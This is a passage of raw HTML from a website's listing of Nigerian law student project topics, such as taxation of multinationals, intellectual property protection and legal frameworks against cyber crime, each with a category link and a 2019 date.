            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-taxation-of-multinational-corporations-and-its-legal-effects-on-foreign-investments-in-nigeria/" rel="bookmark" title="An Examination Of The Taxation Of Multinational Corporations And Its Legal Effects On Foreign Investments In Nigeria">An Examination Of The Taxation Of Multinational Corporations And Its Legal...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:10:43+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-institutional-frameworks-for-the-protection-of-intellectual-property-rights-in-nigeria/" rel="bookmark" title="Legal And Institutional Frameworks For The Protection Of Intellectual Property Rights In Nigeria">Legal And Institutional Frameworks For The Protection Of Intellectual Property Rights...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:03:41+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law/" rel="bookmark" title="Analysis Of The Right Of Access To Information Under Nigerian Law">Analysis Of The Right Of Access To Information Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:09:42+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/" rel="bookmark" title="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law">Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:02:45+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2470-2/" rel="bookmark" title="LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA">LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T10:54:44+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-framework-of-income-tax-enforcement-and-compliance-strategy-for-revenue-generation-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL FRAMEWORK OF INCOME TAX ENFORCEMENT AND COMPLIANCE STRATEGY FOR REVENUE GENERATION IN NIGERIA">ANALYSIS OF THE LEGAL FRAMEWORK OF INCOME TAX ENFORCEMENT AND COMPLIANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:40:24+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-framework-for-the-regulation-of-tourism-and-hospitality-industry-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL FRAMEWORK FOR THE REGULATION OF TOURISM AND HOSPITALITY INDUSTRY IN NIGERIA">ANALYSIS OF THE LEGAL FRAMEWORK FOR THE REGULATION OF TOURISM AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:33:49+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-law-on-company-meetings-in-contemporary-corporate-governance-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LAW ON COMPANY MEETINGS IN CONTEMPORARY CORPORATE GOVERNANCE IN NIGERIA">ANALYSIS OF THE LAW ON COMPANY MEETINGS IN CONTEMPORARY CORPORATE GOVERNANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:08:36+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-overview-of-policing-in-democracy-and-observance-of-human-righsts-by-the-nigeria-police-force/" rel="bookmark" title="AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS BY THE NIGERIA POLICE FORCE">AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:02:09+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-protection-of-womens-right/" rel="bookmark" title="AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT">AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:55:38+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-implications-of-mortgages-as-collateral-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN NIGERIA">AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:47:02+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-framework-for-combating-fraudulent-investment-schemes-in-the-nigerian-capital-market/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL FRAMEWORK FOR     COMBATING FRAUDULENT INVESTMENT SCHEMES IN THE NIGERIAN CAPITAL MARKET.">AN EXAMINATION OF THE LEGAL FRAMEWORK FOR     COMBATING FRAUDULENT INVESTMENT SCHEMES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:40:48+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-impact-of-nigerian-corporate-tax-law-on-investment-promotion/" rel="bookmark" title="AN EXAMINATION OF THE IMPACT OF NIGERIAN CORPORATE TAX LAW ON INVESTMENT PROMOTION">AN EXAMINATION OF THE IMPACT OF NIGERIAN CORPORATE TAX LAW ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:36:54+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-concept-of-copyright-ownership-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE CONCEPT OF COPYRIGHT OWNERSHIP IN NIGERIA">AN EXAMINATION OF THE CONCEPT OF COPYRIGHT OWNERSHIP IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:33:02+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-causes-of-juristic-differences-in-interpretation-in-islamic-law/" rel="bookmark" title="AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN ISLAMIC LAW">AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:30:32+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/" rel="bookmark" title="AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007">AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:18:46+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law/" rel="bookmark" title="AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW">AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:40:07+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-administrative-challenges-inhibiting-the-distribution-of-petroleum-products-under-the-petroleum-profit-tax-laws-of-nigeria/" rel="bookmark" title="AN EXAMINATION OF ADMINISTRATIVE CHALLENGES INHIBITING THE DISTRIBUTION OF PETROLEUM PRODUCTS UNDER THE PETROLEUM PROFIT TAX LAWS OF NIGERIA">AN EXAMINATION OF ADMINISTRATIVE CHALLENGES INHIBITING THE DISTRIBUTION OF PETROLEUM PRODUCTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:22:59+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-evaluation-of-the-operation-of-non-interest-banking-under-the-existing-legal-framework-in-nigeria/" rel="bookmark" title="AN EVALUATION OF THE OPERATION OF NON-INTEREST BANKING UNDER THE EXISTING LEGAL FRAMEWORK IN NIGERIA">AN EVALUATION OF THE OPERATION OF NON-INTEREST BANKING UNDER THE EXISTING...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:20:58+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-user-satisfaction-with-public-private-partnership-ppp-projects-in-selected-university-teaching-hospitals/" rel="bookmark" title="AN ASSESSMENT OF USER SATISFACTION WITH PUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN SELECTED UNIVERSITY TEACHING HOSPITALS">AN ASSESSMENT OF USER SATISFACTION WITH PUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:16:54+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-the-role-of-law-in-the-protection-and-promotion-of-rights-of-children-living-with-hiv-aids-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF THE ROLE OF LAW IN THE PROTECTION AND PROMOTION OF RIGHTS OF CHILDREN LIVING WITH HIV/AIDS IN NIGERIA">AN ASSESSMENT OF THE ROLE OF LAW IN THE PROTECTION AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:15:22+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessmentof-the-impact-of-counter-terrorism-on-non-derogable-rights-under-international-law/" rel="bookmark" title="AN ASSESSMENTOF THE IMPACT OF COUNTER TERRORISM ON NON DEROGABLE RIGHTS UNDER INTERNATIONAL LAW">AN ASSESSMENTOF THE IMPACT OF COUNTER TERRORISM ON NON DEROGABLE RIGHTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:09:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-income-tax-enforcement-procedures-under-the-nigerian-tax-system/" rel="bookmark" title="AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX SYSTEM">AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:02:48+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-on-the-right-of-the-child-to-freedom-of-thought-conscience-and-religion-under-nigerian-laws/" rel="bookmark" title="AN APPRAISAL ON THE RIGHT OF THE CHILD TO FREEDOM OF THOUGHT, CONSCIENCE AND RELIGION UNDER NIGERIAN LAWS">AN APPRAISAL ON THE RIGHT OF THE CHILD TO FREEDOM OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:59:43+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-womens-right-to-property-under-customary-law-a-case-study-of-women-rights-in-southern-kaduna-state/" rel="bookmark" title="AN APPRAISAL OF WOMEN’S RIGHT TO PROPERTY UNDER CUSTOMARY LAW: A CASE STUDY OF WOMEN RIGHTS IN SOUTHERN KADUNA STATE">AN APPRAISAL OF WOMEN’S RIGHT TO PROPERTY UNDER CUSTOMARY LAW: A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:54:35+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-trade-unionism-under-nigerian-law-a-case-study-of-the-nigeria-labour-congress/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF TRADE UNIONISM UNDER NIGERIAN LAW: A CASE STUDY OF THE NIGERIA LABOUR CONGRESS">AN APPRAISAL OF THE ROLE OF TRADE UNIONISM UNDER NIGERIAN LAW:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:20:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-corporate-affairs-commission-as-a-regulatory-body-under-nigerian-company-law/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A REGULATORY BODY UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:17:14+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2071-2/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:15:00+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-prevention-and-punishment-of-the-crime-of-genocide-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF GENOCIDE UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:13:22+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-regulation-of-uniform-pricing-of-petroleum-products-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE REGULATION OF UNIFORM PRICING OF PETROLEUM PRODUCTS IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE REGULATION OF UNIFORM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:08:01+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-dispute-resolution-in-the-nigerian-capital-market/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR DISPUTE RESOLUTION IN THE NIGERIAN CAPITAL MARKET">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR DISPUTE RESOLUTION IN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:50:44+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-cyber-crime-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING CYBER CRIME IN INTERNATIONAL LAW">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING CYBER CRIME IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:38:12+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-on-conservation-and-management-of-biodiversity-resources-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK ON CONSERVATION AND MANAGEMENT OF BIODIVERSITY RESOURCES IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK ON CONSERVATION AND MANAGEMENT OF...</a></h3>
            <div class="td-module-meta-info">
